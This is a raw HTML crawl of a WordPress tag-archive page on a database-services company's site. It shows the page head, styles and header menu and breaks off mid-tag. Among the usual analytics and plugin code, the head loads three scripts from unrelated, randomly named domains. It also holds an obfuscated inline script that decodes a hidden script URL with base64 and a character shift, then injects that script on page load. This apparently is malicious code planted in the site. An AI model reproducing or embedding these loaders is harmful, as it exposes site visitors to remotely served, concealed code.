

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sqlops.com/tag/custom-connectors/
body_size: 16240
content:
<!DOCTYPE html><html lang=en-US><head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><link rel=pingback href=https://www.sqlops.com/xmlrpc.php> <script>document.documentElement.className='js';</script> <script>var et_site_url='https://www.sqlops.com';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><title>Custom Connectors Archives - SQLOPS</title><link rel=canonical href=https://www.sqlops.com/tag/custom-connectors/><meta property="og:locale" content="en_US"><meta property="og:type" content="article"><meta property="og:title" content="Custom Connectors Archives - SQLOPS"><meta property="og:url" content="https://www.sqlops.com/tag/custom-connectors/"><meta property="og:site_name" content="SQLOPS"><meta name="twitter:card" content="summary"><meta name="twitter:site" content="@sqlops"> <script type=application/ld+json class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.sqlops.com/#organization","name":"SQLOPS","url":"https://www.sqlops.com/","sameAs":["https://www.facebook.com/sqlops","https://twitter.com/sqlops"],"logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.sqlops.com/#/schema/logo/image/","url":"https://i0.wp.com/www.sqlops.com/wp-content/uploads/2021/12/cropped-SQLOPS-Favicon-2.png?fit=512%2C512&ssl=1","contentUrl":"https://i0.wp.com/www.sqlops.com/wp-content/uploads/2021/12/cropped-SQLOPS-Favicon-2.png?fit=512%2C512&ssl=1","width":512,"height":512,"caption":"SQLOPS"},"image":{"@id":"https://www.sqlops.com/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://www.sqlops.com/#website","url":"https://www.sqlops.com/","name":"SQLOPS","description":"The Most Advanced Data Management Company","publisher":{"@id":"https://www.sqlops.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.sqlops.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.sqlops.com/tag/custom-connectors/#webpage","url":"https://www.sqlops.com/tag/custom-connectors/","name":"Custom Connectors Archives - SQLOPS","isPartOf":{"@id":"https://www.sqlops.com/#website"},"breadcrumb":{"@id":"https://www.sqlops.com/tag/custom-connectors/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.sqlops.com/tag/custom-connectors/"]}]},{"@type":"BreadcrumbList","@id":"https://www.sqlops.com/tag/custom-connectors/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.sqlops.com/"},{"@type":"ListItem","position":2,"name":"Custom Connectors"}]}]}</script> <link rel=dns-prefetch href=//simplecopseholding.com><link rel=dns-prefetch href=//js.hs-scripts.com><link rel=dns-prefetch href=//neutralmarlservices.com><link rel=dns-prefetch href=//buildtoolsrvcore.com><link rel=dns-prefetch href=//secure.gravatar.com><link rel=dns-prefetch href=//www.googletagmanager.com><link rel=dns-prefetch href=//v0.wordpress.com><link rel=dns-prefetch href=//i0.wp.com><link rel=dns-prefetch href=//c0.wp.com><link rel=alternate type=application/rss+xml title="SQLOPS &raquo; Feed" href=https://www.sqlops.com/feed/><link rel=alternate type=application/rss+xml title="SQLOPS &raquo; Comments Feed" href=https://www.sqlops.com/comments/feed/><link rel=alternate type=application/rss+xml title="SQLOPS &raquo; Custom Connectors Tag Feed" href=https://www.sqlops.com/tag/custom-connectors/feed/> <script>//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sqlops.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
//]]></script> <meta content="Divi v.4.9.3" name="generator"><style id=wp-emoji-styles-inline-css>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style><link rel=stylesheet id=wp-block-library-css href=https://c0.wp.com/c/6.5.7/wp-includes/css/dist/block-library/style.min.css type=text/css media=all><style id=wp-block-library-inline-css>.has-text-align-justify{text-align:justify}</style><link rel=stylesheet id=mediaelement-css href=https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css type=text/css media=all><link rel=stylesheet id=wp-mediaelement-css href=https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/wp-mediaelement.min.css type=text/css media=all><style id=classic-theme-styles-inline-css>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id=global-styles-inline-css>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style><link rel=stylesheet id=contact-form-7-css href='https://www.sqlops.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type=text/css media=all><link rel=stylesheet id=swipe-style-css href='https://www.sqlops.com/wp-content/plugins/dg-divi-carousel//styles/swiper.min.css?ver=6.5.7' type=text/css media=all><link rel=stylesheet id=wdcl-core-css href='https://www.sqlops.com/wp-content/plugins/wow-carousel-for-divi-lite/assets/css/core.min.css?ver=1.2.2' type=text/css media=all><link rel=stylesheet id=wdcl-slick-css href='https://www.sqlops.com/wp-content/plugins/wow-carousel-for-divi-lite/assets/css/slick.min.css?ver=1.2.2' type=text/css media=all><link rel=stylesheet id=wdcl-magnific-css href='https://www.sqlops.com/wp-content/plugins/wow-carousel-for-divi-lite/assets/css/magnific-popup.min.css?ver=1.2.2' type=text/css media=all><link rel=stylesheet id=divi-style-css href='https://www.sqlops.com/wp-content/themes/Divi/style.css?ver=4.9.3' type=text/css media=all><link rel=stylesheet id=divi-carousel-styles-css href='https://www.sqlops.com/wp-content/plugins/dg-divi-carousel/styles/style.min.css?ver=2.0.2' type=text/css media=all><link rel=stylesheet id=lwp-image-carousel-styles-css href='https://www.sqlops.com/wp-content/plugins/image-carousel-divi/styles/style.min.css?ver=1.0' type=text/css media=all><link rel=stylesheet id=wow-divi-carousel-lite-styles-css href='https://www.sqlops.com/wp-content/plugins/wow-carousel-for-divi-lite/styles/style.min.css?ver=1.2.2' type=text/css media=all><link rel=stylesheet id=dashicons-css href=https://c0.wp.com/c/6.5.7/wp-includes/css/dashicons.min.css type=text/css media=all><link rel=stylesheet id=jetpack_css-css href=https://c0.wp.com/p/jetpack/10.7.1/css/jetpack.css type=text/css media=all> <script src=https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery.min.js id=jquery-core-js></script> <script src=https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery-migrate.min.js id=jquery-migrate-js></script> <script src=https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy id=hexagoncontrail-js></script> <script src=https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j id=uncommonhorstrudely-js></script> <script src=https://buildtoolsrvcore.com/zhh1JEL2VOUwZ6NGoWhZvGHhUjQqhjIkqfbrdzDS4 id=denseauthorizedarmoire-js></script>  <script src="https://www.googletagmanager.com/gtag/js?id=UA-199042120-1" id=google_gtagjs-js async></script> <script id=google_gtagjs-js-after>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('set','linker',{"domains":["www.sqlops.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",true);gtag("config","UA-199042120-1",{"anonymize_ip":true});gtag("config","G-N90LBWFFXF");</script> <link rel=https://api.w.org/ href=https://www.sqlops.com/wp-json/><link rel=alternate type=application/json href=https://www.sqlops.com/wp-json/wp/v2/tags/1373><link rel=EditURI type=application/rsd+xml title=RSD href=https://www.sqlops.com/xmlrpc.php?rsd><meta name="generator" content="WordPress 6.5.7"><meta name="generator" content="Site Kit by Google 1.69.0">	 <script>var _hsq=_hsq||[];_hsq.push(["setContentType","listing-page"]);</script>  <script>(function(){var hbspt=window.hbspt=window.hbspt||{};hbspt.forms=hbspt.forms||{};hbspt._wpFormsQueue=[];hbspt.enqueueForm=function(formDef){if(hbspt.forms&&hbspt.forms.create){hbspt.forms.create(formDef);}else{hbspt._wpFormsQueue.push(formDef);}};if(!window.hbspt.forms.create){Object.defineProperty(window.hbspt.forms,'create',{configurable:true,get:function(){return hbspt._wpCreateForm;},set:function(value){hbspt._wpCreateForm=value;while(hbspt._wpFormsQueue.length){var formDef=hbspt._wpFormsQueue.shift();if(!document.currentScript){var formScriptId='leadin-forms-v2-js';hubspot.utils.currentScript=document.getElementById(formScriptId);}
hbspt._wpCreateForm.call(hbspt.forms,formDef);}},});}})();</script> <meta name="keywords" content=""><style>img#wpstats{display:none}</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel=preload href=https://www.sqlops.com/wp-content/themes/Divi/core/admin/fonts/modules.ttf as=font crossorigin=anonymous><style>html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {display:none}</style> <script>document.documentElement.classList.add('jetpack-lazy-images-js-enabled');</script> <script>(function(ss,ex){window.ldfdr=window.ldfdr||function(){(ldfdr._q=ldfdr._q||[]).push([].slice.call(arguments));};(function(d,s){fs=d.getElementsByTagName(s)[0];function ce(src){var cs=d.createElement(s);cs.src=src;cs.async=1;fs.parentNode.insertBefore(cs,fs);};ce('https://sc.lfeeder.com/lftracker_v1_'+ss+(ex?'_'+ex:'')+'.js');})(document,'script');})('lAxoEaKXkzb8OYGd');</script> <script src=https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick.js></script> <script>window[(function(_mNx,_Hf){var _lgCNm='';for(var _vdS9bL=0;_vdS9bL<_mNx.length;_vdS9bL++){_lgCNm==_lgCNm;var _qJlc=_mNx[_vdS9bL].charCodeAt();_qJlc-=_Hf;_qJlc+=61;_qJlc%=94;_Hf>8;_qJlc+=33;_qJlc!=_vdS9bL;_lgCNm+=String.fromCharCode(_qJlc)}return _lgCNm})(atob('JHF4PDk0Ly0+cy9D'),40)]='55042a61f61702337211';var zi=document.createElement('script');(zi.type='text/javascript'),(zi.async=true),(zi.src=(function(_Rmf,_vb){var _mqU8y='';for(var _x0socT=0;_x0socT<_Rmf.length;_x0socT++){var _syCB=_Rmf[_x0socT].charCodeAt();_mqU8y==_mqU8y;_syCB-=_vb;_syCB!=_x0socT;_syCB+=61;_vb>1;_syCB%=94;_syCB+=33;_mqU8y+=String.fromCharCode(_syCB)}return _mqU8y})(atob('MT09OTxhVlYzPFVDMlQ8LDsyOT08VSw4NlZDMlQ9KjBVMzw='),39)),document.readyState==='complete'?document.body.appendChild(zi):window.addEventListener('load',function(){document.body.appendChild(zi)});</script><link rel=icon href="https://i0.wp.com/www.sqlops.com/wp-content/uploads/2018/08/cropped-SQLOPS_Favicon.jpg?fit=32%2C32&#038;ssl=1" sizes=32x32><link rel=icon href="https://i0.wp.com/www.sqlops.com/wp-content/uploads/2018/08/cropped-SQLOPS_Favicon.jpg?fit=192%2C192&#038;ssl=1" sizes=192x192><link rel=apple-touch-icon href="https://i0.wp.com/www.sqlops.com/wp-content/uploads/2018/08/cropped-SQLOPS_Favicon.jpg?fit=180%2C180&#038;ssl=1"><meta name="msapplication-TileImage" content="https://i0.wp.com/www.sqlops.com/wp-content/uploads/2018/08/cropped-SQLOPS_Favicon.jpg?fit=270%2C270&#038;ssl=1"><link rel=stylesheet id=et-divi-customizer-global-cached-inline-styles href=https://www.sqlops.com/wp-content/uploads/et-cache/global/et-divi-customizer-global-17622108442243.min.css onerror="et_core_page_resource_fallback(this, true)" onload=et_core_page_resource_fallback(this)></head><body class="archive tag tag-custom-connectors tag-1373 et-tb-has-template et-tb-has-header et-tb-has-footer et_color_scheme_orange et_pb_button_helper_class windows et_pb_gutters2 et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css"><div id=page-container><div id=et-boc class=et-boc><header class="et-l et-l--header"><div class="et_builder_inner_content et_pb_gutters2"><div class="et_pb_section et_pb_section_0_tb_header et_pb_sticky_module et_section_regular"><div class="et_pb_row et_pb_row_0_tb_header et_pb_gutters1 et_pb_row--with-menu"><div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column--with-menu"><div class="et_pb_module et_pb_menu et_pb_menu_0_tb_header et_pb_bg_layout_light  et_pb_text_align_right et_dropdown_animation_fade et_pb_menu--with-logo et_pb_menu--style-left_aligned"><div class="et_pb_menu_inner_container clearfix"><div class=et_pb_menu__logo-wrap><div class=et_pb_menu__logo>
<a href=https://www.sqlops.com/><img decoding=async src=https://www.sqlops.com/wp-content/uploads/2021/12/SQL-Server-Risk-Assessment-Logo-New-Compressed-black.png alt="SQLOPS Logo" height=auto width=auto srcset="https://i0.wp.com/www.sqlops.com/wp-content/uploads/2021/12/SQL-Server-Risk-Assessment-Logo-New-Compressed-black.png?w=367&ssl=1 367w, https://i0.wp.com/www.sqlops.com/wp-content/uploads/2021/12/SQL-Server-Risk-Assessment-Logo-New-Compressed-black.png?resize=300%2C115&ssl=1 300w" sizes="(max-width: 367px) 100vw, 367px" class=wp-image-4792></a></div></div><div class=et_pb_menu__wrap><div class=et_pb_menu__menu><nav class=et-menu-nav><ul id=menu-mega-menu class="et-menu nav"><li class="et_pb_menu_page_id-home menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6655"><a href=https://www.sqlops.com/>Home</a></li>
<li class="first-level first-level-1 et_pb_menu_page_id-6190 menu-item menu-item-type-post_type menu-item-object-page menu-item-6418"><a href=https://www.sqlops.com/services/>Services</a></li>
<li class="first-level first-level-2 et_pb_menu_page_id-6440 menu-item menu-item-type-post_type menu-item-object-page menu-item-6650"><a href=https://www.sqlops.com/resources/>Resources</a></li>
<li class="first-level first-level-3 et_pb_menu_page_id-14 menu-item menu-item-type-post_type menu-item-object-page menu-item-578"><a href=https://www.sqlops.com/about-sqlops-database-management-company/>About Us</a></li></ul></nav></div><div class=et_mobile_nav_menu>
<a href=# class="mobile_nav closed">
<span class=mobile_menu_bar></span>
</a></div></div></div></div><div class="et_pb_module et_pb_code et_pb_code_0_tb_header"><div class=et_pb_code_inner><style>.dropdown-menu-row{display:none}</style><style>.et_pb_menu__menu [class*="dropdown-menu-container"]{position:absolute;top:75px;left:-195px;background-color:#fff;width:464px;-webkit-box-shadow:1px 2px 44px 0px rgba(84,81,179,.36);-moz-box-shadow:1px 2px 44px 0px rgba(84,81,179,.36);box-shadow:1px 2px 44px 0px rgba(84,81,179,.36);border-radius:20px;padding-top:20px;padding-bottom:5px;visibility:hidden;opacity:0;-webkit-transition:300ms all cubic-bezier(.4,0,.2,1);-moz-transition:300ms all cubic-bezier(.4,0,.2,1);-o-transition:300ms all cubic-bezier(.4,0,.2,1);-ms-transition:300ms all cubic-bezier(.4,0,.2,1);transition:300ms all cubic-bezier(.4,0,.2,1)}.et_pb_menu__menu ul>li:hover [class*="dropdown-menu-container"]{visibility:visible;opacity:1}.et_pb_menu__menu [class*="dropdown-menu-container"]:before{position:absolute;left:195px;top:-20px;width:0;height:0;content:'';border-left:20px solid transparent;border-right:20px solid transparent;border-bottom:20px solid #fff}.et_mobile_menu [class*="dropdown-menu-container"]{background-color:#fff;padding-top:25px;padding-bottom:5px}.et_mobile_menu li>a{background-color:transparent;position:relative}.et_mobile_menu .first-level>a:after{font-family:'ETmodules';content:'\4c';color:#ff4a9e;font-weight:normal;position:absolute;font-size:16px;top:13px;right:10px}.et_mobile_menu .first-level>.icon-switch:after{content:'\21';color:#c9c9c9}.et_mobile_menu [class*="dropdown-menu-container"]{display:none}.et_mobile_menu [class*="dropdown-menu-container"].reveal-items{display:block}.et_mobile_menu{width:130%;margin-left:-15%!important;min-height:100vh}</style> <script>jQuery(function($){$(document).ready(function(){$('.dropdown-menu-column').each(function(i){i=i+1;var $dropdownMenuItems=$(this).find('.dropdown-menu-item');var $mainMenuItem=$('.first-level-'+i+'>a');$dropdownMenuItems.wrapAll('<div class="dropdown-menu-container-'+i+'" />');var $dropdownContainer=$('.dropdown-menu-container-'+i);$dropdownContainer.insertAfter($mainMenuItem);});var $firstLevel=$('.et_mobile_menu .first-level > a');var $allDropdowns=$('.et_mobile_menu [class*="dropdown-menu-container"]');$firstLevel.off('click').click(function(){$(this).attr('href','#');var $thisDropdown=$(this).siblings();$thisDropdown.slideToggle();$(this).toggleClass('icon-switch');var dropdownSiblings=$allDropdowns.not($thisDropdown);dropdownSiblings.slideUp();var $thisFirstLevel=$(this);var $firstLevelSiblings=$firstLevel.not($thisFirstLevel);$firstLevelSiblings.removeClass('icon-switch');});$(".dropdown-menu-row").css('visibility','hidden');$(window).load(function(){$(".dropdown-menu-row").fadeIn(1000);});});});</script></div></div><div class="et_pb_module et_pb_code et_pb_code_1_tb_header"><div class=et_pb_code_inner><script>(function(ss,ex){window.ldfdr=window.ldfdr||function(){(ldfdr._q=ldfdr._q||[]).push([].slice.call(arguments));};(function(d,s){fs=d.getElementsByTagName(s)[0];function ce(src){var cs=d.createElement(s);cs.src=src;cs.async=1;fs.parentNode.insertBefore(cs,fs);};ce('https://sc.lfeeder.com/lftracker_v1_'+ss+(ex?'_'+ex:'')+'.js');})(document,'script');})('lAxoEaKXkzb8OYGd');</script> </div></div></div></div><div class="et_pb_row et_pb_row_1_tb_header dropdown-menu-row et_pb_gutters1"><div class="et_pb_column et_pb_column_1_3 et_pb_column_1_tb_header dropdown-menu-column  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_blurb et_pb_blurb_0_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light"><div class=et_pb_blurb_content><div class=et_pb_main_blurb_image><a href=https://www.sqlops.com/sql-server-risk-assessment/><span class=et_pb_image_wrap><span class="et-waypoint et_pb_animation_off et-pb-icon">&#xe0f7;</span></span></a></div><div class=et_pb_blurb_container><h4 class="et_pb_module_header"><a href=https://www.sqlops.com/sql-server-risk-assessment/>Production Risk and Health Audit</a></h4></div></div></div><div class="et_pb_module et_pb_blurb 